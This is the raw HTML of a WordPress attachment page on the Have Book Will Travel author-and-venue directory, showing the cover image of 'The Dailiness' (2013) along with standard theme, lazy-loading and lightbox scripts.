	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-895 attachmentid-895 attachment-jpeg wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

			<header class="page-header">
			<p>The Dailiness (Edwin E. Smith Publishing, 2013)</p>
		</header><!-- .entry-caption -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
				<article id="post-895" class="post-895 attachment type-attachment status-inherit hentry no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/ImageObject">

					<div class="entry-post">

						<div class="entry-content" itemprop="text">

							<div class="entry-attachment">
								<img fetchpriority="high" width="526" height="800" src="http://havebookwilltravel.com/wp-content/uploads/2016/03/Camp_The_Dailiness_sm.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/03/Camp_The_Dailiness_sm.jpg 526w, http://havebookwilltravel.com/wp-content/uploads/2016/03/Camp_The_Dailiness_sm-197x300.jpg 197w" sizes="(max-width: 526px) 100vw, 526px" itemprop="image" />
							</div><!-- .entry-attachment -->

							<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;"><div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">Love what we do? Take a second to support us on Patreon!</div><a rel="nofollow" target="_blank" href="https://www.patreon.com/havebookwilltravel?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=&utm_term=&utm_source=http://havebookwilltravel.com/lauren-camp/camp_the_dailiness_sm/" aria-label="Click to become a patron at Patreon!"><img decoding="async" style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/images/become_a_patron_button.png" alt="Become a patron at Patreon!"></a></div>							
						</div>

					</div>

					<div class="entry-meta">
						<h1 class="entry-title" itemprop="headline">Camp_The_Dailiness_sm</h1>						
	
	
	
	
		
		<span class="full-size-link entry-side">
			Size: <a href="http://havebookwilltravel.com/wp-content/uploads/2016/03/Camp_The_Dailiness_sm.jpg">526 &times; 800</a>		</span>

		
		
		
		
		
	
							
	<div class="loop-nav">
		<div class="prev"><a href='http://havebookwilltravel.com/lauren-camp/camp_one_hundred_hungers_sm/'>&laquo; Previous Image</a></div>
		<div class="next"></div>
	</div><!-- .loop-nav -->

					</div>

				</article><!-- #post-## -->


			
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>
